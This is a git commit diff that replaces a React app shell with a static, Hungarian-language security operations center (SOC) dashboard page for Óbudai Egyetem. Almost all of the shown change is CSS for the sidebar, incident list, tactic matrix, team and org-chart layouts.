var(--tw-text-opacity, 1))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.focus\:border-\[\#00f0ff\]:focus{--tw-border-opacity: 1;border-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.focus\:border-cyan-400:focus{--tw-border-opacity: 1;border-color:rgb(34 211 238 / var(--tw-border-opacity, 1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:border-cyan-500\/40{border-color:#06b6d466}.group:hover .group-hover\:bg-cyan-500\/20{background-color:#06b6d433}.group:hover .group-hover\:text-\[\#00f0ff\]{--tw-text-opacity: 1;color:rgb(0 240 255 / var(--tw-text-opacity, 1))}.group:hover .group-hover\:text-cyan-300{--tw-text-opacity: 1;color:rgb(103 232 249 / var(--tw-text-opacity, 1))}.group:hover .group-hover\:underline{text-decoration-line:underline}@media (min-width: 640px){.sm\:col-span-2{grid-column:span 2 / span 2}.sm\:block{display:block}.sm\:w-60{width:15rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-1\.5{gap:.375rem}.sm\:gap-2{gap:.5rem}.sm\:gap-4{gap:1rem}.sm\:self-center{align-self:center}.sm\:p-2{padding:.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-3\.5{padding-left:.875rem;padding-right:.875rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:py-2{padding-top:.5rem;padding-bottom:.5rem}.sm\:text-\[11px\]{font-size:11px}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}}@media (min-width: 768px){.md\:w-64{width:16rem}.md\:w-96{width:24rem}.md\:w-auto{width:auto}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:self-center{align-self:center}.md\:p-5{padding:1.25rem}.md\:p-6{padding:1.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:pb-0{padding-bottom:0}.md\:text-\[15px\]{font-size:15px}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width: 1024px){.lg\:col-span-1{grid-column:span 1 / span 1}.lg\:col-span-2{grid-column:span 2 / span 2}.lg\:col-span-4{grid-column:span 4 / span 4}.lg\:col-span-5{grid-column:span 5 / span 5}.lg\:col-span-7{grid-column:span 7 / span 7}.lg\:col-span-8{grid-column:span 8 / span 8}.lg\:flex{display:flex}.lg\:w-auto{width:auto}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:items-center{align-items:center}}@media (min-width: 1280px){.xl\:inline{display:inline}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}

==== commit 355089ae: "Rename index-copy.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,17 +1,794 @@
 <!doctype html>
-<html lang="en" class="dark">
-  <head>
-    <meta charset="UTF-8" />
-    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ffb000' stroke='%23ffb000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z'/></svg>" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>OE-UNI // CYBERNETIC SOC // MAINFRAME TERMINAL</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:ital,wght@0,400;0,600;0,700;1,400;1,700&family=Share+Tech+Mono&family=VT323&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
-    <script type="module" crossorigin src="./assets/index-BASZmEU3.js"></script>
-    <link rel="stylesheet" crossorigin href="./assets/index-CyfGDE2d.css">
-  </head>
-  <body class="bg-[#0a0d14] text-[#e0e6ed] antialiased selection:bg-[#ffaa00] selection:text-black">
-    <div id="root"></div>
-  </body>
+<html lang="hu">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<meta name="theme-color" content="#08111d">
+<title>CYBERNETIC OPERATIONS — Óbudai Egyetem SOC</title>
+<style>
+:root{--bg:#07101b;--bg2:#0a1624;--panel:#0d1b2a;--panel2:#102236;--line:#20364b;--line2:#29465f;--text:#eaf2fa;--muted:#91a5b9;--blue:#8bc8f4;--blue2:#4f94c6;--teal:#78d6cb;--amber:#e7b47b;--red:#ff777e;--green:#7bd9ad;--shadow:0 16px 50px #0005;--radius:15px}
+*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:radial-gradient(ellipse at 70% -10%,#18334a 0,transparent 38%),var(--bg);color:var(--text);font:14px/1.5 Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;letter-spacing:.01em}button,input,select,textarea{font:inherit}button{cursor:pointer}a{color:inherit;text-decoration:none}.mono{font-family:"IBM Plex Mono",ui-monospace,SFMono-Regular,Consolas,monospace}.muted{color:var(--muted)}.eyebrow{font-size:10px;letter-spacing:.18em;text-transform:uppercase;color:var(--blue)}.app{display:grid;grid-template-columns:244px minmax(0,1fr);min-height:100vh}.sidebar{position:sticky;top:0;height:100vh;border-right:1px solid var(--line);background:#07111ded;backdrop-filter:blur(20px);display:flex;flex-direction:column;padding:22px 14px 16px;z-index:5}.brand{display:flex;gap:12px;align-items:center;padding:2px 10px 23px;border-bottom:1px solid var(--line);margin-bottom:18px}.brand-mark{width:38px;height:42px;border:1px solid #56748e;border-radius:10px;display:grid;place-items:center;color:var(--blue);font-size:22px;background:linear-gradient(145deg,#173047,#0a1522)}.brand strong{display:block;font-size:11px;letter-spacing:.13em}.brand small{display:block;color:var(--muted);font-size:10px;margin-top:3px}.nav-label{padding:8px 12px;color:#637b91;font-size:9px;letter-spacing:.18em;text-transform:uppercase}.nav{display:grid;gap:4px}.nav button{display:flex;align-items:center;gap:12px;text-align:left;color:#9eb1c4;background:transparent;border:1px solid transparent;border-radius:9px;padding:11px 12px;font-size:12px;transition:.2s}.nav button .ico{width:18px;text-align:center;font-size:16px;color:#8ca6bd}.nav button:hover,.nav button.active{background:linear-gradient(90deg,#193149aa,#0d1b2a);border-color:#294861;color:#f5f9fd}.nav button.active .ico{color:var(--blue)}.sidebar-bottom{margin-top:auto;padding:14px 10px 0;border-top:1px solid var(--line);font-size:10px;color:var(--muted)}.online-dot{display:inline-block;width:6px;height:6px;border-radius:50%;background:var(--green);box-shadow:0 0 10px #7bd9ad88;margin-right:7px}.main{min-width:0}.topbar{height:70px;border-bottom:1px solid var(--line);display:flex;align-items:center;justify-content:space-between;padding:0 30px;gap:20px;background:#081320b8;backdrop-filter:blur(18px);position:sticky;top:0;z-index:4}.crumb{font-size:11px;color:var(--muted)}.crumb b{color:var(--text);font-weight:600}.top-actions{display:flex;align-items:center;gap:9px}.chip,.btn,.lang{border:1px solid var(--line2);background:#0e1d2c;color:#b9c9d8;border-radius:8px;padding:8px 11px;font-size:11px}.chip{display:flex;align-items:center;gap:7px}.lang{padding:7px 9px}.lang.active{color:var(--blue);border-color:#4b7da2;background:#142b40}.icon-btn{width:35px;height:35px;border:1px solid var(--line);background:var(--panel);color:var(--blue);border-radius:9px}.content{max-width:1600px;margin:auto;padding:26px 30px 34px}.page{display:none;animation:fade .24s ease}.page.active{display:block}@keyframes fade{from{opacity:.35;transform:translateY(4px)}to{opacity:1;transform:none}}.page-head{display:flex;justify-content:space-between;align-items:flex-end;gap:18px;margin:3px 0 22px}.page-head h1{font-size:clamp(23px,3vw,34px);font-weight:550;letter-spacing:-.045em;margin:5px 0 6px}.page-head p{color:var(--muted);margin:0;font-size:12px}.head-meta{text-align:right;color:var(--muted);font-size:10px}.head-meta strong{display:block;color:var(--green);font-size:11px;font-weight:500;margin-top:5px}.hero{position:relative;overflow:hidden;border:1px solid #29435a;border-radius:17px;min-height:225px;padding:30px 34px;background:linear-gradient(100deg,#0b1a2a 0%,#0b1b2bd9 50%,#10283cbb 100%),radial-gradient(circle at 80% 50%,#295775,transparent 42%);box-shadow:var(--shadow);margin-bottom:18px}.hero:after{content:"";position:absolute;right:-70px;top:-170px;width:520px;height:520px;border:1px solid #47708c55;border-radius:50%;box-shadow:0 0 0 28px #47708c0d,0 0 0 70px #47708c0a,0 0 0 120px #47708c08;pointer-events:none}.hero-grid{position:absolute;inset:0;background-image:linear-gradient(#7aa9ca0a 1px,transparent 1px),linear-gradient(90deg,#7aa9ca0a 1px,transparent 1px);background-size:34px 34px;mask-image:linear-gradient(90deg,transparent,black);pointer-events:none}.hero-content{position:relative;z-index:1;max-width:620px}.hero h2{font-size:clamp(27px,4vw,43px);line-height:1.06;letter-spacing:-.05em;font-weight:550;margin:12px 0}.hero h2 span{color:var(--blue)}.hero p{max-width:520px;color:#aabccc;font-size:13px}.hero-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:21px}.btn-primary{background:linear-gradient(135deg,#b5ddf7,#6da8d0);color:#071522;border-color:#9dc8e6;font-weight:650}.btn:hover,.icon-btn:hover{filter:brightness(1.15)}.grid{display:grid;gap:14px}.metrics{grid-template-columns:repeat(5,minmax(0,1fr));margin-bottom:16px}.card{background:linear-gradient(145deg,#0d1b2a,#0a1724);border:1px solid var(--line);border-radius:var(--radius);box-shadow:0 6px 24px #0001;min-width:0}.card-head{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:15px 16px 0}.card-title{font-size:10px;letter-spacing:.09em;text-transform:uppercase;color:#a9bed0}.card-body{padding:14px 16px 16px}.metric{font-size:27px;letter-spacing:-.05em;font-weight:560;margin:7px 0 1px}.metric small{font-size:11px;letter-spacing:0;color:var(--muted);font-weight:400}.subline{font-size:10px;color:var(--muted)}.delta{font-size:10px;color:var(--green);margin-top:8px}.status{display:inline-flex;align-items:center;gap:6px;border:1px solid #34516a;background:#11283a;color:#a8c9df;border-radius:5px;padding:4px 7px;font-size:9px;letter-spacing:.06em;text-transform:uppercase}.status.red{border-color:#703940;background:#301c27;color:#ff9da2}.status.amber{border-color:#735638;background:#2b241b;color:#f2c38b}.status.green{border-color:#2e6557;background:#142b2b;color:#91e0be}.status:before{content:"";width:5px;height:5px;border-radius:50%;background:currentColor}.two-col{grid-template-columns:minmax(0,1.35fr) minmax(280px,.8fr);margin-bottom:16px}.three-col{grid-template-columns:minmax(0,1.1fr) minmax(300px,1fr) minmax(230px,.75fr);margin-bottom:16px}.section-title{display:flex;justify-content:space-between;align-items:center;gap:10px;margin-bottom:13px}.section-title h3{margin:0;font-size:13px;font-weight:550}.section-title span{font-size:10px;color:var(--muted)}.vector-list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:9px}.vector{border:1px solid var(--line);background:#0b1826;border-radius:10px;padding:13px;transition:.18s;text-align:left;color:var(--text);min-width:0}.vector:hover,.vector.selected{border-color:#75acd1;background:#11283a;box-shadow:inset 0 0 0 1px #75acd122}.vector-top{display:flex;align-items:center;gap:8px;font-size:11px;font-weight:600}.vector-icon{display:grid;place-items:center;width:27px;height:27px;border:1px solid #2c4b63;border-radius:7px;color:var(--blue);flex-shrink:0}.vector p{font-size:10px;color:var(--muted);margin:9px 0 0}.vector .mono{font-size:9px;color:#85a6c0}.topology{height:240px;position:relative;overflow:hidden;background:radial-gradient(ellipse at center,#11283a,#091521 72%);border-top:1px solid var(--line);margin-top:12px}.topology svg{width:100%;height:100%}.node{cursor:pointer}.node circle{fill:#102c41;stroke:#6daed8;stroke-width:1.4}.node text{fill:#b9d2e4;font-size:10px}.node.active circle{fill:#4b3326;stroke:var(--amber)}.node:hover circle{stroke:#fff;stroke-width:2}.telemetry{height:72px;width:100%;display:block}.feed{display:grid;gap:0}.feed-row{display:grid;grid-template-columns:48px 1fr auto;gap:10px;align-items:start;padding:11px 0;border-top:1px solid #1c3042;font-size:10px}.feed-row:first-child{border-top:0}.feed-time{color:#7790a5;font-family:ui-monospace,monospace}.feed-row strong{font-weight:500}.feed-row p{margin:3px 0 0;color:var(--muted);font-size:10px}.incidents-layout{grid-template-columns:minmax(290px,.85fr) minmax(0,1.5fr);align-items:start}.toolbar{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:12px}.field{background:#091624;border:1px solid var(--line2);color:var(--text);border-radius:8px;padding:9px 10px;min-width:0;outline:none}.field:focus{border-color:var(--blue2)}.search{flex:1;min-width:140px}.incident-row{display:grid;grid-template-columns:26px minmax(0,1fr) auto;gap:10px;padding:13px 12px;border-top:1px solid var(--line);cursor:pointer;align-items:start}.incident-row:first-child{border-top:0}.incident-row:hover,.incident-row.selected{background:#112438}.incident-num{width:23px;height:23px;display:grid;place-items:center;border:1px solid #3b5367;border-radius:50%;font-size:10px;color:#b5c9da}.incident-row.selected .incident-num{border-color:var(--red);color:var(--red)}.incident-row strong{font-size:11px;font-weight:550;display:block}.incident-row small{font-size:9px;color:var(--muted);display:block;margin-top:5px}.incident-time{font:10px ui-monospace,monospace;color:var(--muted)}.incident-detail{padding:17px}.detail-top{display:flex;align-items:flex-start;justify-content:space-between;gap:14px}.detail-top h2{font-size:18px;letter-spacing:-.03em;margin:10px 0 7px;font-weight:550}.detail-tabs{display:flex;gap:5px;flex-wrap:wrap;margin:18px 0 14px;border-bottom:1px solid var(--line);padding-bottom:8px}.tab{background:transparent;color:var(--muted);border:1px solid transparent;border-radius:6px;padding:7px 9px;font-size:10px}.tab.active{color:var(--blue);border-color:#2e506b;background:#102437}.tab-panel{font-size:11px;color:#b7c8d7;min-height:100px}.detail-kv{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:8px;margin-top:15px}.kv{border:1px solid var(--line);border-radius:8px;padding:10px}.kv small{display:block;color:var(--muted);font-size:9px;text-transform:uppercase;letter-spacing:.08em}.kv strong{display:block;font-size:11px;margin-top:5px;font-weight:500;overflow-wrap:anywhere}.timeline{display:flex;align-items:center;gap:0;margin:20px 0 12px}.step{flex:1;text-align:center;position:relative;color:#6f8498;font-size:9px}.step:not(:last-child):after{content:"";position:absolute;top:5px;left:58%;width:84%;height:1px;background:#2b4358}.step i{display:block;position:relative;z-index:1;margin:0 auto 8px;width:11px;height:11px;border:2px solid #49667e;background:#0c1a28;border-radius:50%}.step.done i{background:var(--blue);border-color:var(--blue)}.step.current{color:var(--blue)}.step.current i{box-shadow:0 0 0 4px #7fc1ef22;border-color:var(--blue)}.matrix{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));gap:7px}.tactic{padding:10px 7px;border:1px solid var(--line);border-radius:8px;background:#0b1825;min-height:75px}.tactic.hit{border-color:#704a39;background:#211d20}.tactic b{display:block;font:10px ui-monospace,monospace;color:#90b9d7}.tactic span{display:block;font-size:9px;color:#b3c4d3;margin-top:7px}.tactic small{display:block;color:var(--amber);font-size:9px;margin-top:4px}.table{width:100%;border-collapse:collapse;font-size:11px}.table th{text-align:left;color:#8099ad;text-transform:uppercase;font-size:9px;letter-spacing:.08em;font-weight:500;padding:10px;border-bottom:1px solid var(--line)}.table td{padding:12px 10px;border-bottom:1px solid #1b3041;color:#c4d2df}.table tr:last-child td{border-bottom:0}.table td:first-child{color:var(--text)}.agent-grid{grid-template-columns:repeat(3,minmax(0,1fr))}.agent{padding:17px}.agent-icon{width:35px;height:35px;border:1px solid #2e506b;background:#12283a;color:var(--blue);border-radius:10px;display:grid;place-items:center;font-size:17px}.agent h3{font-size:12px;margin:13px 0 4px}.agent p{font-size:10px;color:var(--muted);margin:0 0 14px}.bar{height:5px;background:#203348;border-radius:10px;overflow:hidden;margin:8px 0}.bar i{height:100%;display:block;background:linear-gradient(90deg,#4b8fbd,#8bc8f4);border-radius:10px}.compliance-grid{grid-template-columns:1fr 1fr}.progress-ring{width:96px;height:96px;border-radius:50%;background:conic-gradient(var(--blue) 0 78%,#24384a 78% 100%);display:grid;place-items:center;position:relative}.progress-ring:before{content:"";position:absolute;inset:8px;border-radius:50%;background:#0d1b2a}.progress-ring strong{position:relative;font-size:21px;font-weight:550}.compliance-top{display:flex;align-items:center;gap:18px}.checklist{display:grid;gap:11px}.check{display:flex;align-items:flex-start;gap:9px;font-size:11px;color:#bdccd9}.check input{accent-color:#80bce5;margin-top:3px}.team-grid{grid-template-columns:repeat(4,minmax(0,1fr))}.member{padding:18px}.avatar{width:44px;height:44px;border-radius:50%;display:grid;place-items:center;border:1px solid #46627b;background:linear-gradient(145deg,#1d3b53,#0c1a28);color:#c6e4f8;font-size:14px}.member h3{font-size:12px;margin:12px 0 3px}.member p{font-size:10px;color:var(--muted);margin:0}.manifesto{font-size:clamp(22px,3vw,34px);line-height:1.22;letter-spacing:-.04em;max-width:800px;margin:15px 0 20px}.manifesto em{font-family:Georgia,serif;color:var(--blue);font-weight:400}.footer{display:flex;justify-content:space-between;gap:15px;border-top:1px solid var(--line);margin-top:28px;padding-top:17px;color:#6f879c;font-size:9px;letter-spacing:.08em;text-transform:uppercase}.toast{position:fixed;right:22px;bottom:22px;background:#142b3d;border:1px solid #426b88;color:#eaf5fc;padding:12px 16px;border-radius:10px;box-shadow:var(--shadow);font-size:12px;z-index:20;opacity:0;transform:translateY(10px);pointer-events:none;transition:.2s}.toast.show{opacity:1;transform:none}.mobile-menu{display:none}.empty{padding:20px;text-align:center;color:var(--muted);font-size:11px}
+@media(max-width:1200px){.app{grid-template-columns:210px minmax(0,1fr)}.content{padding:22px}.metrics{grid-template-columns:repeat(3,minmax(0,1fr))}.three-col{grid-template-columns:1fr 1fr}.three-col>.card:last-child{grid-column:1/-1}.team-grid{grid-template-columns:repeat(2,minmax(0,1fr))}}
+@media(max-width:850px){.app{grid-template-columns:1fr}.sidebar{position:fixed;left:0;top:0;bottom:0;width:255px;height:100dvh;transform:translateX(-105%);transition:transform .22s;box-shadow:var(--shadow)}.sidebar.open{transform:translateX(0)}.mobile-menu{display:inline-grid;place-items:center}.topbar{padding:0 16px;height:62px}.content{padding:18px 15px 25px}.crumb{display:none}.two-col,.three-col,.incidents-layout{grid-template-columns:1fr}.three-col>.card:last-child{grid-column:auto}.page-head{align-items:flex-start}.head-meta{display:none}.metrics{grid-template-columns:repeat(2,minmax(0,1fr))}.hero{padding:24px 22px}.vector-list{grid-template-columns:1fr 1fr}.matrix{grid-template-columns:repeat(3,minmax(0,1fr))}.top-actions .chip{display:none}}
+@media(max-width:520px){.metrics{grid-template-columns:1fr 1fr;gap:9px}.metric{font-size:23px}.card-body{padding:12px}.card-head{padding:13px 12px 0}.hero h2{font-size:30px}.vector-list{grid-template-columns:1fr}.detail-kv{grid-template-columns:1fr 1fr}.agent-grid,.compliance-grid,.team-grid{grid-template-columns:1fr}.matrix{grid-template-columns:repeat(2,minmax(0,1fr))}.top-actions{gap:5px}.top-actions .lang{padding:6px}.footer{flex-direction:column}.page-head h1{font-size:25px}}
+
+.sidebar-backdrop{position:fixed;inset:0;width:100%;height:100%;background:#03080fee;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);z-index:90;opacity:0;pointer-events:none;transition:opacity .22s ease;cursor:pointer}
+.sidebar-backdrop.active{opacity:1;pointer-events:auto}
+.sidebar-brand-box{display:flex;align-items:center;justify-content:space-between;width:100%}
+.close-sidebar{display:none;width:32px;height:32px;border-radius:8px;background:#15283c;border:1px solid #2b4964;color:#d5e5f5;font-size:16px;cursor:pointer}
+.mobile-return-btn{display:none;align-items:center;gap:6px;background:#13263a;border:1px solid #294763;color:#d3e5f5;padding:6px 12px;border-radius:8px;font-size:11px;font-weight:600;cursor:pointer;transition:.2s}
+.mobile-return-btn:hover{background:#1a3652;border-color:#417099}
+.mobile-current-title{display:none;font-size:13px;font-weight:700;color:#eaf2f9;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:140px}
+.back-to-top{position:fixed;right:18px;bottom:72px;width:38px;height:38px;border-radius:50%;background:#142b3d;border:1px solid #3d6787;color:#8cc4ec;display:grid;place-items:center;font-size:16px;box-shadow:0 6px 18px #00000088;cursor:pointer;opacity:0;pointer-events:none;transition:.22s;z-index:8}
+.back-to-top.visible{opacity:1;pointer-events:auto}
+.mobile-bottom-nav{display:none}
+.incident-back-btn{display:none;align-items:center;gap:6px;font-size:11px;padding:6px 12px;border-radius:7px;background:#152a3f;border:1px solid #2a4c6c;color:#a8cae6;cursor:pointer;margin-bottom:12px;transition:.2s}
+.incident-back-btn:hover{background:#1d3954;border-color:#4b7ea8}
+.table-responsive{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}
+
+.members-toolbar{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:12px}
+.members-search-box{flex:1;min-width:200px}
+.members-filter-group{display:flex;align-items:center;gap:8px;flex-wrap:wrap}
+.members-view-actions{display:flex;align-items:center;gap:10px;flex-wrap:wrap}
+.view-toggle-pills{display:inline-flex;background:#091522;border:1px solid #1e3850;border-radius:8px;padding:3px;gap:3px}
+.pill-btn{background:transparent;border:0;color:#7e9bb4;padding:6px 12px;border-radius:6px;font-size:11px;font-weight:600;display:inline-flex;align-items:center;gap:6px;cursor:pointer;transition:.2s}
+.pill-btn:hover{color:#e2edf7}
+.pill-btn.active{background:#1c3954;color:#f0f6fc;box-shadow:0 2px 6px #00000044}
+
+.org-container{display:flex;flex-direction:column;gap:18px}
+.org-section-title{font-size:11px;font-weight:700;color:#7b97ae;letter-spacing:.12em;text-transform:uppercase;margin:0 0 10px;display:flex;align-items:center;gap:8px}
+.org-exec-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:14px}
+.org-exec-card{background:linear-gradient(135deg,#0e2338,#081726);border:1px solid #2d5577;border-radius:12px;padding:16px 18px;display:flex;align-items:center;gap:14px;box-shadow:0 4px 14px #00000055;position:relative;overflow:hidden}
+.org-exec-card:before{content:"";position:absolute;left:0;top:0;bottom:0;width:4px;background:#44a5e6}
+.org-exec-card.manager:before{background:#2ecc71}
+.org-avatar{width:42px;height:42px;border-radius:10px;background:#153047;border:1px solid #2f567a;display:grid;place-items:center;font-weight:700;font-size:13px;color:#88c6f0;flex-shrink:0}
+.org-exec-card.manager .org-avatar{background:#10382b;border-color:#226f4f;color:#4ade80}
+.org-details{flex:1;min-width:0}
+.org-details h3{margin:0 0 4px;font-size:14px;color:#f5f9fd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
+.org-details p{margin:0;font-size:11px;color:#85a0b8;font-weight:600}
+.org-badge{display:inline-block;padding:2px 7px;border-radius:5px;font-size:9px;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-top:5px}
+.org-badge.head{background:#1b3d5b;color:#67b9f3;border:1px solid #2d6391}
+.org-badge.manager{background:#143f2f;color:#52e19c;border:1px solid #236c4b}
+
+.org-pillars-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
+.org-pillar-box{background:#091726;border:1px solid #1a3650;border-radius:12px;padding:16px;display:flex;flex-direction:column;gap:14px}
+.org-pillar-head{display:flex;align-items:center;justify-content:space-between;padding-bottom:10px;border-bottom:1px solid #162f46}
+.org-pillar-title{display:flex;align-items:center;gap:10px}
+.org-pillar-title h2{margin:0;font-size:15px;color:#f0f6fc}
+.org-pillar-tag{padding:3px 8px;border-radius:5px;font-size:10px;font-weight:700}
+.org-pillar-tag.siem{background:#183652;color:#6ab2e6;border:1px solid #29557e}
+.org-pillar-tag.soar{background:#233a1e;color:#83d862;border:1px solid #38602c}
+
+.org-pillar-leads{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:8px}
